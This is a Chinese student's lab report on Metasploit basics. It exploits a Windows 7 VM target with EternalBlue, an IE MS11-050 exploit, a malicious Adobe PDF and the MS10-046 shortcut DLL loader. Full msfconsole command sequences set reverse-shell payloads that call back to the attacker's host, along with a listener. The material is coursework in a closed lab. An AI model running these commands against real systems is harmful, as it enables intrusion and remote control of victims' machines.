标签:概念 ipa 图标 开发 没有 实现 path 渗透 基本





192.168.194.128靶机(win7):192.168.194.129



msfconsole依次输入以下指令:

msf > use exploit/windows/smb/ms17_010 eternablue



msf exploit(windows/smb/ms17_010_eternablue) > show payloads



msf exploit(windows/smb/ms17_010_eternablue) > set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(windows/smb/ms17_010_eternablue) > set LHOST 192.168.194.128 //攻击机ip

msf exploit(windows/smb/ms17_010_eternablue) > set LPORT 5221 //攻击端口

msf exploit(windows/smb/ms17_010_eternablue) > set RHOST 192.168.194.129 //靶机ip,特定漏洞端口已经固定

msf exploit(windows/smb/ms17_010_eternablue) > set target 0 //自动选择目标系统类型,匹配度较高

msf exploit(windows/smb/ms17_010_eternablue) > exploit //攻击



查询信息

设置监听信息

渗透成功!



msfconsole进入控制台,依次输入以下指令:

msf > use windows/browser/ms11_050_mshtml_cobjectelement

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_http //http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 192.168.194.128 //攻击机ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5221 //攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH 2016tx //统一资源标识符路径设置

msf exploit(ms11_050_cobjectelement) > exploit

设置监听信息





http://192.168.194.128:8080/2016tx

查看自己刚刚生成的网页

嗯.....直接被杀,连网页都无法打开,渗透攻击失败



msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.194.128 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 5303 //攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME 20165221.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit //攻击生成PDF文件20165221.pdf



msf > use exploit/multi/handler //进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

msf exploit(handler) > set LHOST 192.168.194.128 //攻击机ip

msf exploit(handler) > set LPORT 5221 //攻击端口固定

msf exploit(handler) > exploit











20165221.pdf msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

msf exploit(ms10_046_shortcut_icon_dllloader) > set SRVHOST 192.168.194.128 //攻击机ip

msf exploit(ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(ms10_046_shortcut_icon_dllloader) > set LHOST 192.168.194.128 //攻击机ip



msf exploit(ms10_046_shortcut_icon_dllloader) > exploit //攻击进入控制台输入指令





http://192.168.194.128,并在弹出的安全框中选择允许



尝试输入shell,即可渗透成功

而且即便靶机关闭网页,攻击机仍可控制并继续攻击靶机





show auxiliary查看所有辅助模块,并输入use scanner/ip/ipidseq选择攻击模块

show options指令查看相关信息

可能是自己这几次上课都认真听讲了还是怎么回事儿,这次的实验做的比较顺利,遇到的主要问题还是虚拟机,这周又崩溃了一次,还好我的vmware的安装包没有删,重新又装了一遍,嘻嘻嘻。而且自己的这次渗透攻击也并不是全都能成功。而最后的图标攻击渗透,是引诱靶机登录攻击机设置好的网站,最可怕的是,即使靶机后来关闭了该网站,攻击机仍然可以继续控制靶机。2018-2019 20165221 网络对抗 Exp5 MSF基础

标签:概念 ipa 图标 开发 没有 实现 path 渗透 基本

原文地址:https://www.cnblogs.com/0630tx/p/10741692.html